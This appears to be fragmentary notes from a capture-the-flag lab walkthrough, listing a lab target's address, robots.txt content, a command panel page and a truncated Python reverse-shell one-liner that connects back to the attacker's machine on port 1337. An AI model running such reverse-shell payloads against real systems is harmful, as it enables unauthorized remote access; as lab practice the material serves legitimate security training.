 Rick is sup4r cool
http://10.10.110.219/
10.10.110.219/robots.txt
Rick is sup4r cool
10.10.110.219/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
export RHOST="10.17.88.193";export RPORT=1337;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fi
Execute
/usr/bin/python3
10.10.110.219